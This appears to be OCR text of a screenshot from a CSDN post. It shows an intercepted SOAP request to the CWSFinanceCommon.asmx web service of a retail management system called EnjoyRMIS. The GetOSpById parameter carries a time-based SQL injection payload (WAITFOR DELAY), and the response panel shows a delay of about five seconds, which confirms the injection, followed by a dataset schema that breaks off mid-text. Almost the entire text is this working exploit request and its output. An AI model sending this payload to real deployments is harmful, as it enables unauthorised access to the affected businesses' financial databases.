 Request
数据包扫描
热加载
构造请求
1 POST /EnjoyRMIS_WS/WS/APS/CWSFinanceCommon.asmx HTTP/1.1
2 Host ? : :8001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: text/xml; charset=utf-8
9
10 <?xml version="1.0" encoding="utf-8"?>
11 <soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/
2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
12 <soap:Body>
13 <GetOSpById xmlns="http://tempuri.org/">
14 <sId>1';WAITFOR DELAY '0:0:5'--+</sId>
15 </GetOSpById>
16 </soap:Body>
17 </soap:Envelope>
Responses
2409bytes / 5147ms
美化
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Cache-Control: private, max-age=0
3 Content-Type: text/xml; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Tue, 21 Nov 2023 09:54:57 GMT
9 Content-Length: 2409
10
11 <?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.
org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><GetOSpByIdResponse
xmlns="http://tempuri.org/"><GetOSpByIdResult><xs:schema id="NewDataSet" xmlns=""
xmlns:xs="http://www.w3.org/2001/XMLSchema"
xmlns:msdata="urn:schemas-microsoft-com:xml-msdata"><xs:element name="NewDataSet"
msdata:IsDataSet="true" msdata:UseCurrentLocale="true"><xs:complexType><xs:choice
minOccurs="0" maxOccurs="unbounded"><xs:element
name="ds"><xs:complexType><xs:sequence><xs:element name="difsale" type="xs:decimal"
minOccurs="0" /><xs:element name="c_name" type="xs:string" minOccurs="0" /><xs:element
name="c_id" type="xs:string" minOccurs="0" /><xs:element name="c_sort" type="xs:int"
minOccurs="0" /><xs:element name="c_store_id" type="xs:string" minOccurs="0" /
><xs:element name="c_gcode" type="xs:string" minOccurs="0" /><xs:element
name="c_tax_rate" type="xs:decimal" minOccurs="0" /><xs:element name="c_number_sale"
type="xs:decimal" minOccurs="0" /><xs:element name="c_sale" type="xs:decimal"
minOccurs="0" /><xs:element name="c_sale_pro" type="xs:decimal" minOccurs="0" /
><xs:element name="c_deduct_rate" type="xs:decimal" minOccurs="0" /><xs:element
name="c_note" type="xs:string" minOccurs="0" /><xs:element name="c_at_sale"
type="xs:decimal" minOccurs="0" /><xs:element name="c_type" type="xs:string"
minOccurs="0" /><xs:element name="c_bill_id" type="xs:string" minOccurs="0" /
><xs:element name="c_au_dt" type="xs:dateTime" minOccurs="0" /><xs:element
name="c_fee_name" type="xs:string" minOccurs="0" /><xs:element name="c_source_guid"
CSDN @OidBoy_G